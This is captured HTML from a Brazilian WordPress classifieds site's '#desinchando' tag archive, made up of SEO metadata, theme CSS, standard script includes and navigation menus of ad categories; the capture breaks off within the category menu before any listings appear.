

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/desinchando/
body_size: 19319
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos #desinchando - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/desinchando/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de #desinchando" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/desinchando/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; #desinchando Tag" href="https://anunciosgratis.com.br/anunciar/desinchando/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697be3b6a51c0*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/desinchando/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/desinchando\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/19591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/desinchando/" />
<meta property="og:title" content="#desinchando" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-desinchando term-19591 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftenha-seu-amor-de-volta-seus-pes%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftenha-seu-amor-de-volta-seus-pes%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
